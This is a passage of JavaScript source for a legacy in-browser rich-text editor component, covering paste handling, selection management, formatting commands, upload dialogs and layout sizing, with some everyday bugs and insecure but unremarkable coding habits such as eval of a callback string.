	var divframe=local.EditPanelFrame;// GetFrameAttr(objnm+EditPanelIDAddon);
    var objframe=divframe.FrameObject;
    var objdoc=divframe.FrameDocument;
    var objhtml=divframe.FrameMainDiv;
	
	var sel1=local.storeCurrentSelection(objframe,objdoc);
	if(divframe){
		local.restoreSelection(objframe,objdoc,sel1);
		var sText =(objdoc.selection?objdoc.selection.createRange():divframe.FrameWindow.getSelection());
		if(BrowserType==1)sText.pasteHTML(vhtml);
		else objdoc.execCommand('insertHTML',false,vhtml);
	}
}
//--------------------------------------------------------
this.pasteControl=function pasteControl(ev){
	var clipboardData, pastedData;
	var pastedData,cleanHtmlData,clipData;
	var e=ev || window.event;
    if(tagflt=document.getElementById(local.EditPanelId+"_tagfilter"))
	{
		tagflt=String(tagflt.value).split(",");
	}else tagflt='';
	
	clipboardData = e.clipboardData || window.clipboardData;
	
	switch(local.CodingLanguage)
	{
		case 'PHP':local.pasteInSelection(pastedData);break;
		default:
		cleanHtmlData=clipData="";
		if(clipboardData.types.indexOf('text/html') > -1){
			clipData = clipboardData.getData('text/html');
			cleanHtmlData=cleanWordContent(clipData);
		}
		else {
			cleanHtmlData=clipData = clipboardData.getData('text');
		}

		
		console.log(clipData);
		console.log(cleanHtmlData);

		
		var r=false;
		if(cleanHtmlData!=clipData)r = confirm("Do you whant remove extra tags?");
		if(r==true){
			pastedData=cleanHtmlData;
		}else{
			pastedData = clipData;
		}
		local.pasteInSelection(pastedData);
	}

	if (e.preventDefault)e.preventDefault();
	else e.returnValue = false;

return true;
}
//--------------------------------------------------------
this.LoadFrameContent=function LoadFrameContent()
{
//console.log("EP3:"+local.EditPanelContent.id);
    local.EditPanelFrame=GetFrameAttr(local.EditPanelContent.id);
//	console.log(local.TextAreaObject);
//	console.log(local.getElValue(local.TextAreaObject));
    if(tagflt=document.getElementById(local.EditPanelId+"_tagfilter"))
	{
		tagflt=String(tagflt.value).split(",");
	}else tagflt='';
	
	switch(local.CodingLanguage)
	{
		case 'PHP':local.SetFrameInnerHTML(EditPanelValueDecoder(local.getElValue(local.TextAreaObject)));
			break;
		default:
		local.SetFrameInnerHTML(HTMLFilter(EditPanelValueDecoder(local.getElValue(local.TextAreaObject)),tagflt));
	}
	
	
	var objPointer=local.EditPanelFrame.FrameDocument.body;
	AddEventByString(objPointer,"keydown","if(event.keyCode==13 || event.keyCode==8 || event.keyCode==9 || event.keyCode==46)GlobalEditPanelArray['"+local.EditPanelIndex+"'].HeightSizeCorrect();");
	AddEventOnObject(objPointer,"scroll",local.HeightSizeCorrect);
	AddEventOnObject(objPointer,"change",local.HeightSizeCorrect);
	AddEventByString(objPointer,"mouseup","GlobalEditPanelArray['"+local.EditPanelIndex+"'].HeightSizeCorrect();");	
	AddEventOnObject(objPointer,"blur",local.sync);
	AddEventOnObject(objPointer,"paste",local.pasteControl);
	AddEventByString(objPointer,"click","GlobalEditPanelArray['"+local.EditPanelIndex+"'].PanelAutomize();");	
	
	local.HeightSizeCorrect();
	
	//local.EditPanelObject.ondragover=function(){alert(1);};
	//local.EditPanelObject.ondrop=function(){alert(2);};
	try{
	AddEventByString(local.EditPanelFrame.FrameDocument.body,"dragover","GlobalEditPanelArray['"+local.EditPanelIndex+"'].allowDrop(event)");
	AddEventByString(local.EditPanelFrame.FrameDocument.body,"drop","GlobalEditPanelArray['"+local.EditPanelIndex+"'].drop(event)");
	}catch(e){
		console.log("EditPanel: "+e);
	}
	
}

//--------------------------------------------------------
this.SetEditorSettings=function SetEditorSettings()
{
    var frm=local.EditPanelFrame;//GetFrameAttr(iddnm);//+EditPanelIDAddon
    var FrameID=frm.FrameObject;
    var locdoc=frm.FrameDocument;
    var locbody=frm.FrameDocument.body;

	if(locbody)
	{
        locbody.style.backgroundColor='#FFFFFF';
        locbody.style.border='';
        locbody.style.scrollbarBaseColor='#A9A7C0';

        locbody.style.marginLeft='0px';
        locbody.style.marginRight='0px';
        locbody.style.marginTop='0px';
        locbody.style.marginBottom='0px';

        locbody.style.paddingLeft='0px';
        locbody.style.paddingRight='0px';
        locbody.style.paddingTop='0px';
        locbody.style.paddingBottom='0px';
        locbody.setAttribute('contentEditable',true);
     try{
			locdoc.execCommand("2D-Position", true, true);
			locdoc.execCommand("MultipleSelection", true, true);
			locdoc.execCommand("LiveResize", true, true);
        }catch(e){return false;};

	}else return false;

return true;
}
//--------------------------------------------------------
this.SetFrameInnerHTML=function SetFrameInnerHTML(txt)
{
	if(!local.EditPanelFrame)local.EditPanelFrame=GetFrameAttr(local.EditPanelContent.id);
    var FrameID=local.EditPanelFrame.FrameObject;
    var locdoc=local.EditPanelFrame.FrameDocument;
    var locbody=local.EditPanelFrame.FrameDocument.body;
	var locwin=local.EditPanelFrame.FrameWindow;
	var repeat=true;

	if(locwin)locwin.parentIFrame=local.EditPanelContent;	

    if(locbody)
    {
        locbody.innerHTML=txt;
        if(local.SetEditorSettings())repeat=false;
		locbody.style.background='#FFFFFF';
    };
}
//--------------------------------------------------------
this.Value=function Value()
{
	switch(local.ShowType)
	{
		case "text":
		case 1:return local.EditPanelCoding.value;
/*		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:return local.EditPanelFrame.FrameDocument.body.innerHTML;*/
	}

	return local.EditPanelFrame.FrameDocument.body.innerHTML;
}
//--------------------------------------------------------
this.value=function value(){return local.Value();};
this.GetValue=function GetValue(){return local.Value();}
this.SetValue=function SetValue(val){local.EditPanelCoding.value=val;loca.sync();return val;}
//--------------------------------------------------------
this.ShowCoding=function ShowCoding()
{
	local.ShowType="text";
	local.EditPanelObject.innerHTML='';
	local.DrawHideEncoding();	
	local.EditPanelObject.appendChild(local.DrawPanel("text"));
	local.EditPanelObject.className="edit_panel_container text";
	local.EditPanelObject.appendChild(local.DrawCoding());
}
//--------------------------------------------------------
this.ShowEditPanel=function ShowEditPanel()
{
	local.ShowType="html";
	local.EditPanelObject.innerHTML='';
	local.EditPanelObject.className="edit_panel_container html";
	local.DrawHideEncoding();
	local.EditPanelObject.appendChild(local.DrawPanel());
	local.EditPanelObject.appendChild(local.DrawFrame());

}
//--------------------------------------------------------
this.ChangeModel=function ChangeModel()
{
	local.sync();
	switch(local.ShowType)
	{
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:local.ShowType="text";local.ShowCoding();break;
		case "text":
		case 1:local.ShowType="html";local.ShowEditPanel();break;
	}
}
//--------------------------------------------------------
this.setElValue=function setElValue(el,val){
	if((["textarea","input"].indexOf(el.tagName.toLowerCase())!=-1))return (el.value=val);
	return (el.innerHTML=val);
}
//--------------------------------------------------------
this.getElValue=function getElValue(el){
	if((["textarea","input"].indexOf(el.tagName.toLowerCase())!=-1)) return (el.value);
	return (el.innerHTML);
}
//--------------------------------------------------------
this.sync=function sync()
{
	switch(local.ShowType)
	{
		
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:
			if(local.DataFormat=="html")
				local.setElValue(local.TextAreaObject,(local.EditPanelCoding.value=HtmlDecode(local.Value())));
			else
				local.setElValue(local.TextAreaObject,(local.EditPanelCoding.value=local.Value()));
			break;//Show HTML Editor //devmode
		case "text": 
		case 1:local.SetFrameInnerHTML(local.setElValue(local.TextAreaObject,(local.EditPanelCoding.value)));break;//Show TextArea  //devmode
	}
}
//--------------------------------------------------------
this.destroy=function destroy()
{
	RemoveObjectEx(local.EditPanelObject);
}
//--------------------------------------------------------
this.reset=function reset()//same load at first
{
	local.SetFrameInnerHTML(local.EditPanelCoding.value=EditPanelValueDecoder(local.getElValue(local.TextAreaObject)));
}
//--------------------------------------------------------
this.clear=function clear()
{
	local.SetFrameInnerHTML(local.EditPanelCoding.value=local.setElValue(local.TextAreaObject,""));
}
//--------------------------------------------------------
this.set=function set(str)
{
	local.SetFrameInnerHTML(local.EditPanelCoding.value=EditPanelValueDecoder(local.setElValue(local.TextAreaObject,str)));
}
//--------------------------------------------------------
this.Exec=function Exec(cmd,param1,js2)
{
    var divframe=local.EditPanelFrame;// GetFrameAttr(objnm+EditPanelIDAddon);
    var objframe=divframe.FrameObject;
    var objdoc=divframe.FrameDocument;
    var objhtml=divframe.FrameMainDiv;

   var sel1=local.storeCurrentSelection(objframe,objdoc);
if(divframe)
{

    local.restoreSelection(objframe,objdoc,sel1);
    var sText =(objdoc.selection?objdoc.selection.createRange():divframe.FrameWindow.getSelection());

    if (!(sText==''))
    {
           local.restoreSelection(objframe,objdoc,sel1);
           switch(cmd.toLowerCase())
           {
              case 'utf8':
              {
					if(sText && sText!=null && sText!=undefined){
					  var txt=AcadToSylfaen(String((sText.text?sText.text:sText)));
                      if(BrowserType==1)sText.pasteHTML(txt);
                      else 
                      objdoc.execCommand('insertHTML',false,txt);
					}else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=AcadToSylfaen(objtxt.value);
					}
              };

              break;
              case 'ansi':
              {
					if(sText && sText!=null && sText!=undefined){
                      var txt=SylfaenToAcad(String((sText.text?sText.text:sText)));
                      if(BrowserType==1)sText.pasteHTML(txt);
                      else objdoc.execCommand('insertHTML',false,txt);
					}else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=SylfaenToAcad(objtxt.value);
					  }
              };
              break;
              case 'jmixx':
              {
					if(sText && sText!=null && sText!=undefined){			  
                      var txt=EditPanelValueDecoder(String((sText.text?sText.text:sText)));
                      if(BrowserType==1)sText.pasteHTML(txt);
                      else 
                      objdoc.execCommand('insertHTML',false,txt);
					}else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=EditPanelValueDecoder(objtxt.value);
					  }					
              };
              break;
              case 'color':
              {
					if(sText && sText!=null && sText!=undefined){
						var txt='<span style="color:'+param1+'">'+HtmlDecode(String((sText.text?sText.text:sText)))+'</span>';
						if(BrowserType==1)sText.pasteHTML(txt);
						else objdoc.execCommand('insertHTML',false,txt);
					  }else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=HtmlDecode(objtxt.value);
					  }
              };
              break;			  
              case 'quotes':
              {
					if(sText && sText!=null && sText!=undefined){
						var txt=HtmlDecode(String((sText.text?sText.text:sText)));
						if(BrowserType==1)sText.pasteHTML(txt);
						else objdoc.execCommand('insertHTML',false,txt);
					  }else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=HtmlDecode(objtxt.value);
					  }
              };
              break;			  
              default:
                 objdoc.execCommand(cmd,false,param1);
           }
   }
   else
   {
            objdoc.execCommand(cmd,false,param1);
   }
   
   if(js2 && sText && sText!=null && sText!=undefined){
   
		//objdoc.execCommand("fontSize",false,1);
		GlobText=sText;//REMOVE THIS IS FOR DEBUG
		if(sText.anchorOffset>sText.focusOffset){
			start=sText.focusNode;
			end=sText.anchorNode;
		}else{
			start=sText.anchorNode;
			end=sText.focusNode;
		}
		item=start;
		parent='';
		do{
			if(item)try{parent=item.parentElement || item.parentNode}catch(e){console.log('edit_panel parental eval:  '+e);};
			try{eval(js2);}catch(e){console.log('edit_panel eval-js2: '+js2+': '+e);break;}
			if(item==end)break;
		}while(!(item=item.nextSibling));
	
   }
   
   
};

};
//-------------------------------------------------
this.PackLinks=function PackLinks(tagx,parx)
{
	if(!tagx)tagx='img';
	if(!parx)parx='src';

//--------
    var hpath=window.location.pathname;
    var k=hpath.lastIndexOf("/");
    var k2=hpath.lastIndexOf("\\");
    if(k2>k)k=k2;
    if(k>0)hpath=hpath.substr(0,k);
	hpath=hpath+'/';
	while((hpath[hpath.length-1]=='/')||(hpath[hpath.length-1]=='\\'))hpath=hpath.substr(0,hpath.length-1);
    var hlink="http://"+window.location.host+hpath+"/";

    var divhtm=local.EditPanelFrame.FrameMainDiv;
    var ImOs;

	if(divhtm.getElementsByTagName)ImOs=divhtm.getElementsByTagName(tagx);
	else ImOs=divhtm.all.tags(tagx);
          
	var htmv="";
	for(var i=0;i<ImOs.length;i++)
	{
		var hsrc=ImOs[i].getAttribute(parx);
		if(hsrc.substr(0,hlink.length)==hlink)
		{
			htmv+=hsrc.substr(hlink.length)+"|";
		}
	}

	if(htmv)
	{
		window.open(local.index_php+"?phpParam=ep_pack.php&"+SIDNAME+"="+SID+"&pfn="+local.EditPanelId+"&files="+htmv,'_self');
	}

return 0;
}
//-------------------------------------------------
this.ChangeBackground=function ChangeBackground()
{
	var bgcid="ep_xchgbg_"+local.TextAreaObject.name+"_"+GlobalEditPanelId;
	var inp=document.getElementById("bgcid");
	if(!inp || inp==undefined){
		inp=document.createElement("input");
		inp.id=bgcid;
	}
	inp.style.display="none";
	inp.type="color";
	inp.setAttribute("data-name",local.TextAreaObject.name);
	inp.click();
	
	//console.log(inp);
	local.TextAreaObject.appendChild(inp);
	//document.body.appendChild(inp);
	AddEventOnObject(inp,"change",function(){
		var x=new EditPanel().xGet(this.getAttribute("data-name"));
		if(x.EditPanelCoding)x.EditPanelCoding.style.background=this.value;
		if(x.EditPanelFrame)x.EditPanelFrame.FrameDocument.body.style.background=this.value;
	});

return true;
}
//-------------------------------------------------
this.ChangeBackground=function ChangeBackground()
{
	var bgcid="ep_xchgbg_"+local.TextAreaObject.name+"_"+GlobalEditPanelId;
	var inp=document.getElementById(bgcid);
	if(!inp || inp==undefined){
		inp=document.createElement("input");
		inp.id=bgcid;
	}
	inp.style.display="none";
	inp.type="color";
	inp.setAttribute("data-name",local.TextAreaObject.name);
	inp.click();
	
	//console.log(inp);
	local.TextAreaObject.appendChild(inp);
	//document.body.appendChild(inp);
	AddEventOnObject(inp,"change",function(){
		var x=new EditPanel().xGet(this.getAttribute("data-name"));
		if(x.EditPanelCoding)x.EditPanelCoding.style.background=this.value;
		if(x.EditPanelFrame)x.EditPanelFrame.FrameDocument.body.style.background=this.value;
	});

return true;
}
//-------------------------------------------------
this.ChangeColor=function ChangeColor()
{
	var bgcid="ep_color_"+local.TextAreaObject.name+"_"+GlobalEditPanelId;
	var inp=document.getElementById(bgcid);
	if(!inp || inp==undefined){
		inp=document.createElement("input");
		inp.id=bgcid;
	}
	inp.style.display="none";
	inp.type="color";
	inp.setAttribute("data-name",local.TextAreaObject.name);
	inp.click();
	
	//console.log(inp);
	local.TextAreaObject.appendChild(inp);
	//document.body.appendChild(inp);
	AddEventOnObject(inp,"change",function(){
		var x=new EditPanel().xGet(this.getAttribute("data-name"));
		x.Exec('color',this.value);
	});

return true;
}


//-----------------------------------------------------------------------------------------------------------------------------------------------
this.UploadWinId;
this.UploadInsertId=0;
this.CloseWin=function CloseWin()
{
    if(local.UploadWinId)
    if(document.getElementById(local.UploadWinId))
   {
        document.getElementById('MainDocument').style.backgroundColor='#00000FF';
        if(document.body.filters)
           document.getElementById('MainDocument').style.filter="";
       else
           document.getElementById('MainDocument').style.opacity=0.9;
      ShowNormalMainWin();
      document.getElementById(local.UploadWinId).parentNode.innerHTML='';
   }

}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.OpenUploadWin=function OpenUploadWin(tp,xchg)//tp - img or 1, tp- fl or 2, tp- lnk or 3;;;    xchg- 0=Add Childs, 1=Change Parent, 2=Change Child, Link=Set Link, other string - direct insert img link
{
		if(!xchg)xchg=0;
       var tps="a",vfile;
	   var inId=local.EditPanelId+"_"+local.UploadInsertId;
	   local.UploadInsertId++;
       switch(tp)
       {
           case 4:
           case 'css':
                tps='div';
				vfile="insert_style.php";
           break;
	   
           case 2:
           case 'fl':
                tps='a';
				vfile="upload_file.php";
           break;

           case 3:
           case 'lnk':
                tps='a';
				vfile="insert_link.php";
           break;

           case 1:
           case 'img':
           default:
                tps='img';
				vfile="upload_img.php";
           break;

       }

    var divframe=local.EditPanelFrame;
    var objframe=divframe.FrameObject;
    var objdoc=divframe.FrameDocument;
    var objhtml=divframe.FrameMainDiv;
    var vNotExist=1;
    if(objframe.focus)objframe.focus();

   var dt = new Date();
   var imgid="upimg",imgalias="upimg";
   imgid=imgid.concat(dt.getYear(),dt.getMonth(),dt.getDay(),dt.getHours(),dt.getMinutes(),dt.getSeconds(),dt.getMilliseconds(),inId);

   var sel1=local.storeCurrentSelection(objframe,objdoc);
   if(divframe)
   {

       local.restoreSelection(objframe,objdoc,sel1);
       var t1=0,t2=0;
       var sText =(objdoc.selection?objdoc.selection.createRange():divframe.FrameWindow.getSelection());
       
       var sObject=0;

	//for IE: 
	if(sText.htmlText)
	{
		var psi=0;
		try{
		psi++;
  		var vcode=sText.htmlText;
		psi++;
  		var regex = new RegExp("<img[\s]*[^>]+>","gi");
  		vcode=vcode.match(regex);
		psi++;
  		var regex2 = new RegExp("(\s)*id=[0-9a-zA-Z_\"']*","gi");
  		vcode=vcode[0].match(regex2);
		psi++;

  		var regex3 = new RegExp("=[0-9a-zA-Z_\"']*","gi");
  		vcode=vcode[0].match(regex3);

		psi++;
  		var regex4 = new RegExp("[0-9a-zA-Z_]*","gi");
  		vcode=vcode[0].match(regex4);

		psi++;
  		imgid=vcode[1];
  		vNotExist=0;
  		}catch(e){  alert("error "+vcode+" "+psi);}

	}


	try
	{
		if(divframe.FrameWindow.getSelection)
		sObject=divframe.FrameWindow.getSelection().getRangeAt(0);//extractContents();//.ownerDocument;
	}	
	catch(e){}

	var sItems=0;
	if(sObject)
	if(sObject.getElementsByTagName)sItems=sObject.getElementsByTagName(tps);
	else if(sObject)sItems=sObject.cloneContents().childNodes;
	
	var result="",byCursorValue;

	for(var i=0;i<sItems.length;i++)
	{
		try{
		if(byCursorValue=sItems.item(i))
			if(byCursorValue.tagName)
				if(String(byCursorValue.tagName).toLowerCase()==tps)
         {
            //result+=byCursorValue.tagName.toLowerCase()+"=="+tps+"*. ";
            result+=byCursorValue.tagName+" ";
            break;
         }//else result+=byCursorValue.tagName.toLowerCase()+"=="+tps+"*. ";
		}catch(e){};
	}

	try{
	if(byCursorValue)
	{
		if(String(byCursorValue.tagName).toLowerCase()==tps)
		{
			imgid=byCursorValue.id;
			vNotExist=0;
		}
	}
	}catch(e){}

		var vhtml="";
		var vStr=String((sText.text?sText.text:sText));
		
    var currObj=0;
	try{
		currObj=sObject.startContainer || sObject.endContainer; 
		currObj=currObj.parentElement || currObj.parentNode;
	}	
	catch(e){};
	
	if((currObj && currObj.id) && (imgalias==currObj.id.substr(0,imgalias.length)) && (currObj.innerText==vStr)){
		imgid=currObj.id;
		vNotExist=0;
	}
		
 
       if(vNotExist)
       {
       switch(tp)
       {
           case 4:
           case 'css':
				vhtml="<div id='"+imgid+"' name='"+imgid+"' class=\"\" style=\"\">"+vStr+"</div>";
           break;
	   
           case 2:
           case 'fl':
				vhtml="<a id='"+imgid+"' name='"+imgid+"' href=''  >"+vStr+"</a>";
           break;

           case 3:
           case 'lnk':
				vhtml="<a id='"+imgid+"' name='"+imgid+"' href=''  >"+vStr+"</a>";
           break;

           case 1:
           case 'img':
           default:
				var imgsrc='';
				if(xchg.length>4)  imgsrc=xchg;
				vhtml="<img width='40px' id='"+imgid+"' src='"+imgsrc+"'  >";
           break;
       }

       local.restoreSelection(objframe,objdoc,sel1);
       if(BrowserType==1)sText.pasteHTML(vhtml);
       else objdoc.execCommand('insertHTML',false,vhtml);
      }
      else
      {
          //local.restoreSelection(objframe,objdoc,sel1);
      }

     if(xchg==0 || xchg==1 || xchg==2 || xchg==3)
     {
		AlphaMainWin(0.5);
		local.CloseWin();
		WinSetName(local.EditPanelUploadingWinName);
		WinSetZoom('640px','400px');
		WinSetCenter();
		local.UploadWinId=CreateHTMLWindow();
		document.getElementById(local.UploadWinId+'_ca').style.overflow='hidden';
		document.getElementById(local.UploadWinId+'_ca').innerHTML="<iframe  class='EP_INSERT_FRAME' style='width:100%;height:350px;box-sizing:border-box;border:1px solid #ccc;' src=\""+local.index_php+"?phpParam="+vfile+"&"+(SIDNAME?SIDNAME+"="+SID+"&":"")+"frame="+local.EditPanelId+"&obj=&nextformname=og&og_hobj="+imgid+"&tabnm=bc_uploads&gc_req=edit&scriptinitial=y\" scrolling='auto'></iframe>";
	 } else {
		console.log(imgid);
	 }

   };
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.UploadComplete=function UploadComplete(evt,par)
{
    var xmlDoc;
    var txt=evt.target.responseText;

	if(!txt) return;
	
	var lnk=0;
	var txtIfJson = 0;
	try { txtIfJson=JSON.parse(txt); } catch(e){console.log(e);}
	
	if ((typeof txtIfJson) == "object")
	{
		//Json
		console.log(txtIfJson);
		if(txtIfJson.link && txtIfJson.link!=undefined)
			lnk=txtIfJson.link[0];
		else 
			lnk=txtIfJson.Link[0];
	}
	else
	{
		//Not Json
		if (window.DOMParser)
		{
			parser=new DOMParser();
			xmlDoc=parser.parseFromString(txt,"text/xml");
		}
		else // Internet Explorer
		{
			xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
			xmlDoc.async=false;
			xmlDoc.loadXML(txt);
		} 
		var els=xmlDoc.getElementsByTagName('link');
		if(!els || els.length==0 || els[0]==undefined)els=xmlDoc.getElementsByTagName('Link');
		if(els)lnk=els[0].childNodes[0].nodeValue;
	}
	
	//console.log(lnk);
	if(lnk)
	{
	    local.OpenUploadWin('img',lnk);
	}
	
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.winMaximize=function winMaximize()
{
	var ob=local.EditPanelObject;
	if(!ob.getAttribute("data-position"))ob.setAttribute("data-position","minimized");
	var pos=ob.getAttribute("data-position");
	if(pos=="minimized")
	{
		ob.style.position="fixed";
		ob.style.backgroundColor="white";
		ob.style.border="0px solid grey";
		ob.style.top="0px";
		ob.style.left="0px";
		ob.style.right="0px";
		ob.style.bottom="0px";
		ob.style.width="100%";
		ob.style.height="100%";
		ob.style.zIndex=10000;
		
		document.body.style.overflow="hidden";
		
		ob.setAttribute("data-position","maximized");
		winmaximize(ob);
		
	}
	else
	{
		ob.setAttribute("data-position","minimized");
		winminimize(ob);
		
		ob.style.position="static";
		ob.style.border="1px solid grey";
		ob.style.width="100%";
		ob.style.height="100%";
		document.body.style.overflow="";
		
	}

	var els=ob.getElementsByClassName('EP_PROGRESS');
	for(var i=0;i<els.length;i++)
	{
		var cur=els[i];
		if(pos=="minimized")
		{
			cur.innerHTML="[-]";
		}
		else
		{
			cur.innerHTML="[><]";
		}
	}
	
	local.HeightSizeCorrect();
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.docMarginField=function docMarginField(){
	var bd=local.EditPanelFrame.FrameDocument.body;
	if(db.classList.contains("ep_margin"))db.classList.remove("ep_margin");
	else db.classList.add("ep_margin");
	
	if(bd.style.margin!="30px")bd.style.margin="30px";
	else bd.style.margin="";
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.ImageGalleryId=0;
this.ShowImageGallery=function ShowImageGallery()
{
	var indx=local.EditPanelIndex;
   GLOBWINDOWNAME='';
   winclose(local.ImageGalleryId);
   WinSetZoom(640,480);
   WinSetCenter();

   AlphaMainWin(0.5);
   local.ImageGalleryId=CreateHTMLWindow();
   var ClnA=document.getElementById(local.ImageGalleryId+'_ca');

   if(!ClnA){winclose(local.ImageGalleryId);return 0;}
  
    var divhtm=local.EditPanelFrame.FrameMainDiv;
    var ImOs;

    if(divhtm.getElementsByTagName)ImOs=divhtm.getElementsByTagName('img');
	else ImOs=divhtm.all.tags('img');

	var htmv="";
	var pimg="<img id='sig_"+indx+"' width='600px' src='"+(ImOs.length>0?ImOs[0].src:'')+"' >";
	for(var i=0;i<ImOs.length;i++)
	{
		htmv=htmv+"<a href='#' onclick=\"sig_"+indx+".src='"+ImOs[i].src+"'\" >"+i+"</a>&nbsp;";
	}
	ClnA.innerHTML=htmv+"<hr>"+pimg+"<hr>"+htmv;

return 0;
}
//--------------------------------------------------------
this.ShowView=function ShowView(vcssnm)
{
	var indx=local.EditPanelIndex;
	var cssobj=0;
	if(vcssnm)cssobj=document.getElementById(vcssnm);


   GLOBWINDOWNAME='';
   winclose(local.ImageGalleryId);
   WinSetZoom(640,480);
   WinSetCenter();

   AlphaMainWin(0.5);
   local.ImageGalleryId=CreateHTMLWindow();
   var ClnA=document.getElementById(local.ImageGalleryId+'_ca');

   if(!ClnA){winclose(local.ImageGalleryId);return 0;}
  

    var divhtm=local.EditPanelFrame.FrameMainDiv;
	var ImOs;

	var cssstr='';
	if(vcssnm)
	{
		if(vcssnm.tagName)
		if(vcssnm.tagName.toLowerCase()=='iframe')
		{
			var csshtm=GetFrameAttr(vcssnm).FrameMainDiv;
			cssstr='<style>'+csshtm.innerHTML+'</style>';
		}else
		if(vcssnm.tagName.toLowerCase()=='textarea')
		{
			cssstr='<style>'+document.getElementById(vcssnm).value+'</style>';
		}			 
	}
	ClnA.innerHTML=cssstr+divhtm.innerHTML;

return 0;
}
//---------------------------------------------------------------
this.CountLines=function CountLines(htmlContent)//htmlContent is object, htmlContent=document.getElementById('content');
{
   var zm=GetObjectZoomParameters(htmlContent);
    var divHeight = parseInt(zm.height);
    var lineHeight = 18;
    var lines = divHeight / lineHeight;
    return lines;
}
//---------------------------------------------------------------
this.ChangeLine=function ChangeLine()
{
	var objtxt="",ot_txt="",len=1;
	var objlincnt=local.TextAreaChangeLine;
	if(local.EditPanelDivBodyTable)local.EditPanelDivBodyTable.style.height="inherit";
	switch(local.ShowType)
	{
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:
		{
			objtxt=local.EditPanelContent;
			ot_txt=objtxt.innerHTML;
			len=local.CountLines(local.TextAreaObject);
			objlincnt.style.font=objtxt.style.font;
		}break;//Show HTML Editor
		case "text":
		case 1:
		{
			objtxt=local.EditPanelCoding;
			ot_txt=objtxt.value;
			len=ot_txt.split("\n").length;
			objlincnt.style.fontSize=objtxt.style.fontSize;
			objlincnt.style.fontFamily=objtxt.style.fontFamily;
			objlincnt.style.lineHeight=objtxt.style.lineHeight;
			objlincnt.style.textDecoration=objtxt.style.textDecoration;
			
		};break;//Show TextArea
	}

	var ret="";
	var els=objlincnt.getElementsByTagName("DIV");
	if(els.length<len)
	for(var yi=els.length;yi<=len;yi++)
	{
		var dv=document.createElement("DIV");
		dv.innerHTML=String(yi+1);
		objlincnt.appendChild(dv);
	}

	objlincnt.scrollTop=objtxt.scrollTop;
	if(objlincnt.scrollTop!=objtxt.scrollTop)objlincnt.style.top=0-objtxt.scrollTop;
}
//---------------------------------------------------------------
this.HeightSizeCorrect=function HeightSizeCorrect()
{
	var mainDiv=GetObjectZoomParameters(local.EditPanelObject);
	var panel=GetObjectZoomParameters(local.EditPanelDivPanel);
	
	if(ZoomMinus(mainDiv.height,panel.height)!="0px")
		local.EditPanelContent.style.height=local.EditPanelDivBody.style.height=ZoomMinus(mainDiv.height,(parseInt(panel.height)+10));
	else
		local.EditPanelContent.style.height=local.EditPanelDivBody.style.height="inherit";
}
//------------------------------------------------------------------
this.PanelAutomize=function PanelAutomize()
{
	;
}
//------------------------------------------------------------------
this.AddButtonEx=function AddButtonEx(vName,obj){
	if(!local.EPButtons)local.EPButtons=new Array();
	local.EPButtons.push(vName);
	if(!local.EPButtonsAction)local.EPButtonsAction={};
	local.EPButtonsAction[vName]=obj;
}
//-----------------------------------------------------------------
this.AddButton=function AddButton(vName,cont,attr,func,tagflts,vMode){
	if(!vName)return false;
	if(!cont)cont="";
	if(!attr)attr={};
	if(!func)func=function(){};
	if(!tagflts)tagflts="";
	if(!vMode)vMode="all";
	
	local.AddButtonEx(vName,{content:cont,attribute:attr,event:{click:func},TagFilter:tagflts,mode:vMode});
}
//------------------------------------------------------------------
this.allowDrop=function allowDrop(ev) {
    ev.preventDefault();
}
//------------------------------------------------------------------
this.drag=function drag(ev) {
    ev.dataTransfer.setData("text", ev.target.id);
}
//------------------------------------------------------------------
this.drop=function drop(ev) {
    ev.preventDefault();
    var data = ev.dataTransfer.getData("text");
    ev.target.appendChild(document.getElementById(data));
}
//-------------------------------------------------------------
this.storeCurrentSelection=function storeCurrentSelection (objframe,objdoc)
{
  if (objframe.getSelection)
  {
    var selection = objframe.getSelection();
    if (selection.rangeCount > 0)
    {
       var selectedRange = selection.getRangeAt(0);
       return selectedRange.cloneRange();
    }
    else return null;
  }
  else if (objdoc.selection) 
  {
    var selection = objdoc.selection;
    //if (selection.type.toLowerCase() == 'text') 
    {
      return selection.createRange().getBookmark();
    }
    //else return null;
  }
  else return null;
}
//-------------------------------------------------------------
this.restoreSelection=function restoreSelection (objframe,objdoc,storedSelection) 
{
  if (storedSelection)
  {
       if (objframe.getSelection)
       {
         var selection = objframe.getSelection();
         selection.removeAllRanges();
         selection.addRange(storedSelection);
       }
       else if (objdoc.selection && objdoc.body.createTextRange)
       {
         var range = objdoc.body.createTextRange();
         range.moveToBookmark(storedSelection);
         range.select();
       }
  }
}
//-------------------------------------------------------------
//-------------------------------------------------------------
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in GlobalEditPanelFindIdArray)return GlobalEditPanelFindIdArray[nm];
		
		for(var i=GlobalEditPanelArray.length-1;i>=0;i--)
		if(GlobalEditPanelArray[i].name==nm)return GlobalEditPanelArray[i];
		return null;
	}
//-------------------------------------------------------------
if(vTextAreaId)return this.init(vTextAreaId);	
return this;

}//end class
//-----------------========================--------------------------
//-----------------========================--------------------------
//-----------------========================--------------------------
function EditPanelSync()
{
	for(var i=0;i<GlobalEditPanelArray.length;i++)
	{
		try{
		GlobalEditPanelArray[i].sync();
		}catch(e)
		{
			console.log("EditPanelSync: "+i+"; "+e);
		}
	}
	try{
		EPRepairForSubmit();
	}catch(e){
		console.log("EditPanelSync=>EPRepairForSubmit "+e);
	}
	
}
//-----------------========================--------------------------
function EditPanelReset()
{
	for(var i=0;i<GlobalEditPanelArray.length;i++)
	{
		try{
		GlobalEditPanelArray[i].reset();
		}catch(e)
		{
			console.log("EditPanelSync: "+i+"; "+e);
		}
	}
}

//--------------------------------------------------------
function InitializeEditPanelEx(className)
{
	var objs=null;
	
	if(className){
		if(typeof className=="object"){objs=new Array();objs[0]=className;}
		else objs=document.getElementsByClassName(className);
	}
